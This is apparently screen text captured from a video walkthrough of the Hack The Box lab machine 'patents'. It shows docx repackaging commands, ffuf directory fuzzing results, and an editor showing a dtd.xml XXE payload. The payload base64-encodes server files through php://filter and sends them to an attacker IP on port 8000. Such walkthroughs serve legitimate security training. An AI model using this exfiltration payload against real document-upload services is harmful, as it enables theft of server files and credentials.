 1 2 3 4 9
CPU 0.44% RAM 4.2G Disk 244G IN 0K OUT 0K 192.168.127.145 Friday, 15 May 2020 13:39:47
updating: app.xml (deflated 50%)
updating: core.xml (deflated 52%)
updating: customXml/ (stored 0%)
updating: customXml/item1.xml (deflated 6%)
updating: document.xml (deflated 74%)
updating: document.xml.rels (deflated 71%)
updating: fontTable.xml (deflated 70%)
updating: settings.xml (deflated 65%)
updating: styles.xml (deflated 90%)
updating: theme1.xml (deflated 80%)
updating: webSettings.xml (deflated 62%)
  adding: xct.docx (deflated 23%)
→ doc zip -r upload.docx *
updating: [Content_Types].xml (deflated 74%)
updating: app.xml (deflated 50%)
updating: core.xml (deflated 52%)
updating: customXml/ (stored 0%)
updating: customXml/item1.xml (deflated 6%)
updating: document.xml (deflated 74%)
updating: document.xml.rels (deflated 71%)
updating: fontTable.xml (deflated 70%)
updating: settings.xml (deflated 65%)
updating: styles.xml (deflated 90%)
updating: theme1.xml (deflated 80%)
updating: webSettings.xml (deflated 62%)
updating: xct.docx (deflated 23%)
→ doc
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://patents.htb/FUZZ
:: Wordlist : FUZZ: /home/xct/tools/SecLists/Discovery/Web-Content/raft-large-words.txt
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response words: 22
________________________________________________
profile [Status: 200, Size: 16064, Words: 892, Lines: 438]
config.php [Status: 200, Size: 1, Words: 1, Lines: 2]
uploads [Status: 301, Size: 312, Words: 20, Lines: 10]
upload.php [Status: 200, Size: 589, Words: 82, Lines: 17]
upload [Status: 200, Size: 5528, Words: 816, Lines: 121]
static [Status: 301, Size: 311, Words: 20, Lines: 10]
index [Status: 200, Size: 12548, Words: 747, Lines: 341]
. [Status: 200, Size: 12548, Words: 747, Lines: 341]
[WARN] Caught keyboard interrupt (Ctrl-C)
→ patents
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
doc
customXml
item1.xml
.rels
[Content_Types].xml
app.xml
core.xml
document.xml
document.xml.rels
fontTable.xml
settings.xml
styles.xml
theme1.xml
upload.docx
webSettings.xml
xct.docx
app.xml item1.xml dtd.xml
1 <!ENTITY % data SYSTEM "php://filter/zlib.deflate/convert.base64-encode/
resource=/var/www/html/docx2pdf/">
2 <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://10.10.14.8:8000/
dtd.xml?%data;'>">
Line 1, Column 105 Tab Size: 4 XML